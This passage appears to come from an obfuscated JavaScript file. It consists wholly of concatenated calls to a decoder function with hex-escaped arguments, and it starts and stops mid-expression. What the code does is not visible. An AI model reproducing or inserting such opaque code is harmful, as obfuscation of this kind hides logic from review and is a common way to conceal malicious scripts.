x5ea9f6('\x30\x78\x37\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x36')+_0x5ea9f6('\x30\x78\x62\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x30')+_0x5ea9f6('\x30\x78\x34\x61\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+'\x4c\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x37\x5c')+(_0x5ea9f6('\x30\x78\x36\x64\x65')+_0x5ea9f6('\x30\x78\x36\x62\x31')+_0x5ea9f6('\x30\x78\x32\x62\x64')+'\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x38\x38\x30')+'\x4a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x37\x34')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x38\x31\x66')+_0x5ea9f6('\x30\x78\x39\x62\x34')+_0x5ea9f6('\x30\x78\x37\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x35')+_0x5ea9f6('\x30\x78\x31\x30\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+'\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x33')+_0x5ea9f6('\x30\x78\x62\x30\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+'\x38\x5c\x5c\x31\x52\x5c\x5c\x32\x42\x5c'+'\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x64')+_0x5ea9f6('\x30\x78\x36\x35\x33')+_0x5ea9f6('\x30\x78\x38\x33\x65')+'\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x30\x32\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x39')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+_0x5ea9f6('\x30\x78\x34\x31\x65')+_0x5ea9f6('\x30\x78\x33\x62\x62')+'\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x6b'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x39\x34\x31')+_0x5ea9f6('\x30\x78\x62\x61\x63')+_0x5ea9f6('\x30\x78\x63\x38\x65')+_0x5ea9f6('\x30\x78\x61\x31\x65')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x38\x65\x35')+_0x5ea9f6('\x30\x78\x36\x35\x39')+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x61')+_0x5ea9f6('\x30\x78\x64\x62\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x35')+'\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x39\x65')+'\x5c\x33\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x34\x61\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x63\x61')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x62')+_0x5ea9f6('\x30\x78\x65\x36\x32')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x66\x34\x65')+_0x5ea9f6('\x30\x78\x33\x66\x35')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x37')+_0x5ea9f6('\x30\x78\x65\x39\x38')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x66\x39\x63')+_0x5ea9f6('\x30\x78\x64\x39\x35')+_0x5ea9f6('\x30\x78\x63\x35\x61')+_0x5ea9f6('\x30\x78\x65\x31\x39')+_0x5ea9f6('\x30\x78\x36\x62\x66')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x65\x30\x65')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x61\x38\x30')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+'\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x66\x36\x62')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x33')+_0x5ea9f6('\x30\x78\x37\x66\x38')+_0x5ea9f6('\x30\x78\x39\x64\x64')+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x61\x34\x37')+'\x27\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49'+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x63')+_0x5ea9f6('\x30\x78\x63\x37\x64')+_0x5ea9f6('\x30\x78\x36\x62\x38')+_0x5ea9f6('\x30\x78\x37\x37\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37'))+(_0x5ea9f6('\x30\x78\x35\x37\x34')+_0x5ea9f6('\x30\x78\x62\x66\x32')+_0x5ea9f6('\x30\x78\x32\x35\x38')+_0x5ea9f6('\x30\x78\x33\x37\x64')+_0x5ea9f6('\x30\x78\x36\x39\x61')+_0x5ea9f6('\x30\x78\x38\x65\x32')+_0x5ea9f6('\x30\x78\x37\x62\x62')+'\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x66')+'\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+'\x5c\x69\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x63')+_0x5ea9f6('\x30\x78\x31\x39\x37')+_0x5ea9f6('\x30\x78\x66\x63\x62')+_0x5ea9f6('\x30\x78\x66\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x63')+_0x5ea9f6('\x30\x78\x35\x64\x66')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x63')+'\x5c\x5c\x31\x79\x5c\x5c\x34\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x37\x61')+_0x5ea9f6('\x30\x78\x36\x63\x38')+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x39\x38\x38')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x62\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+'\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x33\x30\x64')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x39')+_0x5ea9f6('\x30\x78\x37\x31\x62')+_0x5ea9f6('\x30\x78\x35\x65\x30')+_0x5ea9f6('\x30\x78\x35\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x35\x35')+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x65\x32\x39')+'\x5c\x32\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x30\x39\x64')+_0x5ea9f6('\x30\x78\x33\x64\x64')+_0x5ea9f6('\x30\x78\x38\x63\x33')+_0x5ea9f6('\x30\x78\x61\x65\x31')+_0x5ea9f6('\x30\x78\x64\x31\x35')+'\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x38\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x39')+_0x5ea9f6('\x30\x78\x66\x64\x31')+_0x5ea9f6('\x30\x78\x39\x31\x31')+_0x5ea9f6('\x30\x78\x61\x39\x34')+'\x5c\x27\x5c\x5c\x32\x6f\x5c\x5c\x31\x71'+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x31\x44'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+_0x5ea9f6('\x30\x78\x34\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x63')+'\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x66')+_0x5ea9f6('\x30\x78\x61\x33\x39')+'\x68\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x32')+_0x5ea9f6('\x30\x78\x34\x65\x36')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x31\x68'+_0x5ea9f6('\x30\x78\x61\x36\x34')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x62\x63\x35')+_0x5ea9f6('\x30\x78\x34\x62\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x61\x31\x30')+'\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+'\x31\x35\x5c\x5c\x31\x78\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x34')+_0x5ea9f6('\x30\x78\x39\x61\x64')+_0x5ea9f6('\x30\x78\x35\x36\x32')+_0x5ea9f6('\x30\x78\x32\x64\x38')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x38\x38')+_0x5ea9f6('\x30\x78\x61\x39\x61')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x38\x31')+_0x5ea9f6('\x30\x78\x62\x61\x30')+_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x31\x62\x32'))+(_0x5ea9f6('\x30\x78\x64\x37\x30')+_0x5ea9f6('\x30\x78\x35\x62\x31')+_0x5ea9f6('\x30\x78\x64\x35\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x61')+_0x5ea9f6('\x30\x78\x32\x61\x63')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x30\x32')+_0x5ea9f6('\x30\x78\x31\x32\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x39')+_0x5ea9f6('\x30\x78\x61\x62\x36')+_0x5ea9f6('\x30\x78\x62\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x32\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x66')+'\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x63')+'\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x36\x39')+_0x5ea9f6('\x30\x78\x32\x30\x35')+_0x5ea9f6('\x30\x78\x66\x62\x31')+_0x5ea9f6('\x30\x78\x34\x33\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x30')+'\x27\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b'+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x65\x61\x34')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x64\x35\x37')+_0x5ea9f6('\x30\x78\x66\x66\x39')+_0x5ea9f6('\x30\x78\x36\x34\x39')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x32\x30\x5c\x5c\x72\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x37\x63\x34')+_0x5ea9f6('\x30\x78\x39\x33\x64')+_0x5ea9f6('\x30\x78\x34\x35\x66')+_0x5ea9f6('\x30\x78\x34\x61\x62')+'\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x33')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x38')+_0x5ea9f6('\x30\x78\x36\x36\x39')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x63\x37')+'\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x31\x46'+_0x5ea9f6('\x30\x78\x39\x63\x30')+_0x5ea9f6('\x30\x78\x66\x36\x66')+_0x5ea9f6('\x30\x78\x66\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x62\x30\x61')+'\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x32')+_0x5ea9f6('\x30\x78\x31\x32\x33\x32')+_0x5ea9f6('\x30\x78\x33\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x39')+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x62')+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x35\x33\x33')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x35\x34\x65')+_0x5ea9f6('\x30\x78\x61\x35\x35')+_0x5ea9f6('\x30\x78\x31\x31\x39\x66')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x31')+_0x5ea9f6('\x30\x78\x61\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x33')+'\x32\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x62')+_0x5ea9f6('\x30\x78\x66\x37\x62')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x36\x35')+_0x5ea9f6('\x30\x78\x36\x31\x65')+_0x5ea9f6('\x30\x78\x37\x63\x30')+_0x5ea9f6('\x30\x78\x34\x35\x33')+_0x5ea9f6('\x30\x78\x36\x34\x64')+_0x5ea9f6('\x30\x78\x66\x39\x31')+_0x5ea9f6('\x30\x78\x36\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x65\x31\x61')+'\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x38\x36')+_0x5ea9f6('\x30\x78\x35\x35\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x63')+_0x5ea9f6('\x30\x78\x38\x63\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x32')+_0x5ea9f6('\x30\x78\x34\x66\x61')+'\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x37\x65\x61'))+(_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x33\x33\x63')+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x62')+'\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c'+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c'+'\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x62\x61')+_0x5ea9f6('\x30\x78\x35\x36\x35')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x35\x65\x61')+_0x5ea9f6('\x30\x78\x36\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x33')+_0x5ea9f6('\x30\x78\x38\x61\x64')+'\x5c\x31\x30\x5c\x5c\x31\x41\x5c\x5c\x52'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x66')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x38\x64')+'\x4c\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+'\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c'+'\x68\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x35')+_0x5ea9f6('\x30\x78\x64\x65\x33')+_0x5ea9f6('\x30\x78\x62\x36\x31')+_0x5ea9f6('\x30\x78\x38\x30\x62')+_0x5ea9f6('\x30\x78\x63\x36\x38')+_0x5ea9f6('\x30\x78\x65\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x32\x30\x30')+'\x38\x5c\x5c\x31\x4e\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x63')+'\x32\x35\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c'+'\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x63')+'\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x63\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x37')+_0x5ea9f6('\x30\x78\x62\x31\x35')+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x38')+_0x5ea9f6('\x30\x78\x37\x31\x38')+_0x5ea9f6('\x30\x78\x33\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x35\x32')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x63\x37\x66')+'\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+'\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x31')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x63\x39')+_0x5ea9f6('\x30\x78\x33\x37\x66')+'\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x55\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x38\x34')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x64\x36\x61')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x39')+_0x5ea9f6('\x30\x78\x39\x32\x37')+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x35\x62')+_0x5ea9f6('\x30\x78\x39\x33\x32')+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x61\x35\x30')+_0x5ea9f6('\x30\x78\x32\x36\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x65\x34\x61')+_0x5ea9f6('\x30\x78\x34\x37\x38')+'\x5c\x31\x41\x5c\x5c\x31\x52\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x63\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x39\x61\x35')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x66\x39\x36')+_0x5ea9f6('\x30\x78\x33\x39\x33')+_0x5ea9f6('\x30\x78\x33\x35\x30')+_0x5ea9f6('\x30\x78\x38\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x31')+_0x5ea9f6('\x30\x78\x66\x37\x63')+_0x5ea9f6('\x30\x78\x62\x31\x32')+_0x5ea9f6('\x30\x78\x39\x62\x34')+'\x4d\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x38\x34\x38')+_0x5ea9f6('\x30\x78\x65\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x64')+_0x5ea9f6('\x30\x78\x63\x32\x34')+_0x5ea9f6('\x30\x78\x31\x39\x35')+_0x5ea9f6('\x30\x78\x33\x62\x30')+_0x5ea9f6('\x30\x78\x32\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x30\x34'))+(_0x5ea9f6('\x30\x78\x31\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x38\x31\x65')+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x62\x35\x30')+_0x5ea9f6('\x30\x78\x62\x32\x35')+_0x5ea9f6('\x30\x78\x36\x35\x30')+_0x5ea9f6('\x30\x78\x36\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x63')+_0x5ea9f6('\x30\x78\x34\x33\x63')+'\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x49\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x33\x62\x65')+'\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c'+'\x5c\x45\x5c\x5c\x31\x51\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x30')+'\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x31\x35\x61')+'\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x31\x34')+_0x5ea9f6('\x30\x78\x63\x39\x65')+_0x5ea9f6('\x30\x78\x39\x37\x66')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x34\x62\x61')+'\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x37')+_0x5ea9f6('\x30\x78\x31\x30\x61\x35')+_0x5ea9f6('\x30\x78\x38\x65\x36')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x37\x33')+'\x5c\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c'+'\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x38\x30\x35')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x62\x31')+'\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x35\x38')+_0x5ea9f6('\x30\x78\x38\x30\x31')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x63')+'\x5c\x31\x50\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x32\x66')+_0x5ea9f6('\x30\x78\x38\x61\x63')+'\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x33\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x39')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x33\x35\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x66\x38\x61')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x37\x65\x63')+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x66\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x61')+_0x5ea9f6('\x30\x78\x31\x65\x65')+_0x5ea9f6('\x30\x78\x35\x39\x34')+_0x5ea9f6('\x30\x78\x65\x32\x37')+_0x5ea9f6('\x30\x78\x37\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x64\x39')+_0x5ea9f6('\x30\x78\x61\x30\x65')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x62\x66\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x62\x33')+_0x5ea9f6('\x30\x78\x31\x62\x35')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x37')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x62\x66\x31')+'\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c'